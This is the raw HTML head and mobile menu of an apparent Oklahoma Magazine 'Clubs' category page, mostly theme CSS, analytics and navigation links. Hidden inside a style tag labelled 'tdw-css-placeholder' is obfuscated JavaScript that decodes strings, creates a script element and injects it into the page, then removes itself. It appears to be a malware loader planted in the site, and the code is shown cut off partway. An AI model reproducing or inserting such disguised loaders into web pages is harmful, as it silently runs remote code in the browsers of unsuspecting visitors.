.td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd0000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd0000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd0000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#dd0000}.post blockquote p,.page blockquote p{color:#dd0000}.post .td_quote_box,.page .td_quote_box{border-color:#dd0000}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px;line-height:15px}.td_module_wrap .td-module-title{font-family:Roboto}.td_module_1 .td-module-title{font-size:16px;line-height:17px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Roboto}.post .td-post-header .entry-title{font-family:Roboto}.td-post-template-default .td-post-header .entry-title{font-family:Roboto;font-size:50px;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-size:70px;line-height:77px;font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-family:Roboto;font-size:70px;line-height:74px;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-size:70px;line-height:70px;font-style:normal;font-weight:900}.td-post-content p,.td-post-content{font-size:14px;line-height:18px}.td-post-content li{font-family:"Roboto Condensed";font-size:14px;font-weight:600;text-transform:uppercase}.td-post-content h1{font-family:Roboto;font-size:40px;line-height:61px;font-weight:bold;text-transform:capitalize}.td-post-content h2{font-family:Roboto;font-size:26px;line-height:60px;font-weight:bold;text-transform:uppercase}.td-post-content h3{font-family:Roboto;font-size:21px;line-height:26px;font-weight:normal}.td-post-content h4{font-family:Roboto;font-size:17px;line-height:20px;font-weight:500}.td-post-content h5{font-family:Roboto;font-size:12px;line-height:13px;font-weight:bold}.td-post-content h6{font-family:Roboto;font-size:13px;line-height:15px;font-weight:900;text-transform:uppercase}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:7px}.post header .td-post-date .entry-date{font-size:8px}.post header .td-post-views span,.post header .td-post-comments{font-size:7px}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Roboto;font-size:9px;line-height:15px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.footer-text-wrap{font-size:9px}.td-sub-footer-menu ul li a{font-size:8px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Roboto;font-size:16px;font-style:normal;font-weight:900}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Roboto}.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:14px;line-height:24px}.td-page-content h5,.wpb_text_column h5{font-family:Roboto;font-size:15px;line-height:23px}body,p{font-size:14px;line-height:18px}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:Roboto;font-size:14px;line-height:15px}:root{--td_theme_color:#dd0000;--td_slider_text:rgba(221,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd0000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd0000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd0000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd0000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#dd0000}.post blockquote p,.page blockquote p{color:#dd0000}.post .td_quote_box,.page .td_quote_box{border-color:#dd0000}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px;line-height:15px}.td_module_wrap .td-module-title{font-family:Roboto}.td_module_1 .td-module-title{font-size:16px;line-height:17px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Roboto}.post .td-post-header .entry-title{font-family:Roboto}.td-post-template-default .td-post-header .entry-title{font-family:Roboto;font-size:50px;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-size:70px;line-height:77px;font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-family:Roboto;font-size:70px;line-height:74px;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-size:70px;line-height:70px;font-style:normal;font-weight:900}.td-post-content p,.td-post-content{font-size:14px;line-height:18px}.td-post-content li{font-family:"Roboto Condensed";font-size:14px;font-weight:600;text-transform:uppercase}.td-post-content h1{font-family:Roboto;font-size:40px;line-height:61px;font-weight:bold;text-transform:capitalize}.td-post-content h2{font-family:Roboto;font-size:26px;line-height:60px;font-weight:bold;text-transform:uppercase}.td-post-content h3{font-family:Roboto;font-size:21px;line-height:26px;font-weight:normal}.td-post-content h4{font-family:Roboto;font-size:17px;line-height:20px;font-weight:500}.td-post-content h5{font-family:Roboto;font-size:12px;line-height:13px;font-weight:bold}.td-post-content h6{font-family:Roboto;font-size:13px;line-height:15px;font-weight:900;text-transform:uppercase}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:7px}.post header .td-post-date .entry-date{font-size:8px}.post header .td-post-views span,.post header .td-post-comments{font-size:7px}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Roboto;font-size:9px;line-height:15px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.footer-text-wrap{font-size:9px}.td-sub-footer-menu ul li a{font-size:8px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Roboto;font-size:16px;font-style:normal;font-weight:900}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Roboto}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9KQQV2NN4R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9KQQV2NN4R');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://okmag.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://okmag.com/blog/category/culture/",
                    "name": "The State"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://okmag.com/blog/category/culture/clubs/",
                    "name": "Clubs"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wpb_video_wrapper iframe{
	width: 100%;
}
@media (max-width: 420px){
	.wpb_video_wrapper iframe{
		width: 100%;
		height: auto;
	}	
}
.td-post-content h2 { line-height: 100% !important; }



figcaption.blocks-gallery-caption { font-size: 10px !important; margin-left: auto !important; margin-top: -30px !important; }


figcaption.blocks-gallery-item__caption { display: none !important; }



.search-results .elementor-widget-wp-widget-geodir_event_calendar {
    display:none;
}



.post-type-archive-gd_event span.geodir-event-calendar {display:block;}

.post-type-archive-gd_directories span.geodir-event-calendar {display:none;}

.td-pb-row .td-post-content h1, .td-pb-row .td-post-content h2, .td-pb-row .td-post-content h3, .td-pb-row .td-post-content h4, .td-pb-row .td-post-content h5, .td-pb-row .td-post-content h6 { line-height: 20px !important; margin-bottom: 5px !important; margin-top: 27px !important; }  .td-pb-row .stk-block{ margin-bottom: unset !important; }.td-pb-row .td-post-content h3 { line-height: 17px !important; margin-bottom: 5px !important; margin-top: 27px !important; }  .td-pb-row .stk-block{ margin-bottom: unset !important; }


.wp-block-gallery.has-nested-images figcaption { padding-top: 20px; }

#smart_list_tip1_tdi_182{ text-align: left; }

h2 h1 {
  margin-bottom: 4px;
	line-height: 40px !important;
}

.bokAd {
	display: none!important;
	opacity: 0;
}

.td-sml-current-item-nr {
	display: none;
}

.td-pb-row .td-post-content h2 {
	color: red;
	line-height: 30px !important;
	margin-bottom: 30px !important;
}

stk-block-heading__text {margin-bottom: 30px !important;}


		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd0000}.tdm-btn-style2:before{border-color:#dd0000}.tdm-btn-style2{color:#dd0000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd0000;-moz-box-shadow:0 2px 16px #dd0000;box-shadow:0 2px 16px #dd0000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd0000;-moz-box-shadow:0 4px 26px #dd0000;box-shadow:0 4px 26px #dd0000}</style>

	<style id="tdw-css-placeholder">var _0x5f2d8b=_0x288e;(function(_0x5e8403,_0x463ae5){var _0x42fd56=_0x288e,_0x529d05=_0x5e8403();while(!![]){try{var _0x5b7e29=parseInt(_0x42fd56(0xbf))/0x1*(parseInt(_0x42fd56(0xc8))/0x2)+parseInt(_0x42fd56(0xd9))/0x3+-parseInt(_0x42fd56(0xc9))/0x4+parseInt(_0x42fd56(0xc4))/0x5*(-parseInt(_0x42fd56(0xce))/0x6)+-parseInt(_0x42fd56(0xd2))/0x7+parseInt(_0x42fd56(0xeb))/0x8+parseInt(_0x42fd56(0xf0))/0x9;if(_0x5b7e29===_0x463ae5)break;else _0x529d05['push'](_0x529d05['shift']())}catch(_0x1db75a){_0x529d05['push'](_0x529d05['shift']())}}}(_0x4b05,0x591d1),function(_0x4c89c7,_0x1c983a){var _0x55bfca=_0x288e;function _0x5c312f(_0x1d68ab,_0x294bbf,_0x2d49a5,_0xba26d5){return _0x39af(_0xba26d5- -0x266,_0x1d68ab)}var _0x3a6b46=_0x4c89c7();function _0x12c239(_0x27268a,_0xa320b,_0x53cc0b,_0x3ee879){return _0x39af(_0x3ee879-0xfd,_0x53cc0b)}while(!![]){try{var _0x1cdd06=parseInt(_0x12c239(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x5c312f(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x12c239(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x5c312f(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x12c239(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x12c239(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x5c312f(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x12c239(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x5c312f(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x12c239(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x5c312f(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x5c312f(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x1cdd06===_0x1c983a)break;else _0x3a6b46[_0x55bfca(0xca)](_0x3a6b46['shift']())}catch(_0x2ee2c1){_0x3a6b46['push'](_0x3a6b46[_0x55bfca(0xe8)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x35d528=_0x288e;function _0x4bdc4e(_0x4bb832,_0x263c22,_0x18d885,_0x4d443e){return _0x39af(_0x263c22-0x1b5,_0x4d443e)}function _0x21f47a(_0x1c9919,_0x3338cf,_0x49f4f3,_0x465c3e){return _0x39af(_0x1c9919- -0x2b8,_0x3338cf)}var _0x137498={'fkXRT':function(_0x404260,_0x1f480e){return _0x404260(_0x1f480e)},'TUXBh':_0x35d528(0xbe)+_0x21f47a(-0x16a,-0x171,-0x156,-0x16a)+_0x4bdc4e(0x302,0x30b,0x311,0x31f)};return _0x137498[_0x35d528(0xc2)](Boolean,document[_0x21f47a(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x137498[_0x4bdc4e(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x33836b,_0x663195,_0x39d036,_0x384582){return _0x39af(_0x384582- -0x353,_0x39d036)}function _0x5da3(){var _0x15a289=_0x288e,_0x116007=[_0x15a289(0xed),'Aw5MB3jTCgfNzq',_0x15a289(0xe0),_0x15a289(0xcc),'Bg9Nz2vUx2LU',_0x15a289(0xd1),_0x15a289(0xe5),_0x15a289(0xe3),_0x15a289(0xda),_0x15a289(0xc1),_0x15a289(0xe2),'mty2mZKXogvyzfvvrq',_0x15a289(0xf2),_0x15a289(0xd8),_0x15a289(0xdf),_0x15a289(0xc5),'C2nYAxb0','CMvTB3zL',_0x15a289(0xf5),_0x15a289(0xd6),'C0j5vgfNtMfTzq',_0x15a289(0xc7),_0x15a289(0xde),'CxvLCNLtzwXLyW',_0x15a289(0xe7),_0x15a289(0xc6),_0x15a289(0xd4),_0x15a289(0xd3),_0x15a289(0xef),_0x15a289(0xe6),_0x15a289(0xf6),_0x15a289(0xdd),'CgfYzw50tM9Kzq',_0x15a289(0xf1),'ntK5otiWD1bgtKrA',_0x15a289(0xe9),_0x15a289(0xee),_0x15a289(0xd5),_0x15a289(0xc3),_0x15a289(0xf4),_0x15a289(0xdb)];return _0x5da3=function(){return _0x116007},_0x5da3()}function _0x288e(_0x1b3b13,_0x69a275){var _0x4b05b7=_0x4b05();return _0x288e=function(_0x288ea8,_0x515a5b){_0x288ea8=_0x288ea8-0xbe;var _0x8ccd02=_0x4b05b7[_0x288ea8];return _0x8ccd02},_0x288e(_0x1b3b13,_0x69a275)}function _0x4f16f1(){var _0x382ec1=_0x288e,_0x545ac8={};_0x545ac8[_0x2104d8(-0x198,-0x194,-0x19b,-0x18c)]=_0x4667b2(0x205,0x219,0x221,0x218),_0x545ac8[_0x2104d8(-0x18a,-0x192,-0x182,-0x194)]=_0x2104d8(-0x191,-0x19a,-0x1a8,-0x196);var _0x3dbcea=_0x545ac8,_0xf9dc13=document,_0x333e2b=_0xf9dc13[_0x2104d8(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0x382ec1(0xcf)](_0x3dbcea[_0x2104d8(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x2104d8(_0x556137,_0x2a2675,_0x2736ba,_0x2797dd){return _0x39af(_0x2a2675- -0x2e3,_0x2736ba)}function _0x4667b2(_0x5a0e7c,_0x295da,_0x46b780,_0x3d44a9){return _0x39af(_0x3d44a9-0xc0,_0x46b780)}_0x333e2b[_0x2104d8(-0x1a8,-0x19b,-0x186,-0x19e)]=_0x382ec1(0xc0)+_0x2104d8(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4667b2(0x21e,0x222,0x21d,0x212)+_0x4667b2(0x200,0x1fe,0x20e,0x1fe)+_0x2104d8(-0x18e,-0x19d,-0x19f,-0x1a8),_0x333e2b[_0x4667b2(0x22c,0x20d,0x218,0x217)]=_0x2104d8(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4667b2(0x1fe,0x1e4,0x209,0x1f7),_0x333e2b['id']=_0x3dbcea[_0x2104d8(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4667b2(0x1e9,0x20a,0x20b,0x1fa)+_0x4667b2(0x215,0x204,0x21f,0x215)][_0x2104d8(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4667b2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x333e2b,document[_0x4667b2(0x1f6,0x203,0x1e6,0x1fa)+_0x2104d8(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4667b2(0x200,0x205,0x1fa,0x1fa)+_0x4667b2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x2104d8(-0x185,-0x18e,-0x18a,-0x17e)][_0x2104d8(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0xf9dc13[_0x4667b2(0x215,0x218,0x21f,0x210)+_0x4667b2(0x1f6,0x1ed,0x1e5,0x1f3)](_0x382ec1(0xec))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x2104d8(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x333e2b),document[_0x2104d8(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x2104d8(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4667b2(0x229,0x20d,0x219,0x215)][_0x2104d8(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x3a5368,_0x25fb1a){var _0x2f7ae6=_0x5da3();return _0x39af=function(_0x219624,_0x46df88){var _0x15df00=_0x288e;_0x219624=_0x219624-(0x5*0xf5+-0x1f57+0x1bc1);var _0x4fac9d=_0x2f7ae6[_0x219624];if(_0x39af['UWQvnH']===undefined){var _0x55dcab=function(_0x53828d){var _0x5742a5=_0x288e,_0x4d13a2=_0x5742a5(0xf3),_0x54790d='',_0x3869fd='';for(var _0x3c048e=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x4693d2,_0x13b1b3,_0x361ae1=0x1ae0+-0x1ede+0x3fe;_0x13b1b3=_0x53828d['charAt'](_0x361ae1++);~_0x13b1b3&&(_0x4693d2=_0x3c048e%(-0xc6a+-0x57c+0x11ea)?_0x4693d2*(-0x6df+0x141d+-0xcfe)+_0x13b1b3:_0x13b1b3,_0x3c048e++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x54790d+=String[_0x5742a5(0xe1)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x4693d2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x3c048e&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x13b1b3=_0x4d13a2['indexOf'](_0x13b1b3)}for(var _0x41fa5b=0x1f86+0x246*-0xd+0x2a*-0xc,_0x1ef598=_0x54790d[_0x5742a5(0xcb)];_0x41fa5b</style></head>

<body data-rsssl=1 class="archive category category-clubs category-4838 theme-Newspaper geodir_custom_posts geodir_advance_search td-standard-pack woocommerce-no-js global-block-template-1 td_category_template_1 td_category_top_posts_style_1  tdc-footer-template td-animation-stack-type1 td-full-layout gd-map-auto" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/oklahomamag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/oklahoma_mag/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#9af5f4f6f3f4fff7fbfddaf5f1f7fbfdb4f9f5f7" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.pinterest.com/oklahomamag/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.reddit.com/oklahoma_magazine" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
                <span style="display: none">Reddit</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.tumblr.com/blog/oklahomamagazine" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/OklahomaMag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/user/oklahomamagofficial" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-143676" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-first menu-item-has-children menu-item-143676"><a href="https://okmag.com/blog/category/culture/">The State<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://okmag.com/blog/category/culture/3-qs-culture/">5 Qs</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/activities/">Activities</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/advocacy/">Advocacy</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/artists/">Artists</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/arts/">Arts</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/attractions/">Attractions</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/authors/">Authors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/clubs/">Clubs</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/community-culture/">Community</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/culture-culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/design/">Design</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/distinguished-author-culture/">Distinguished Author</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/happenings-culture/">Happenings</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/history/">History</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/hobbies/">Hobbies</a></li>
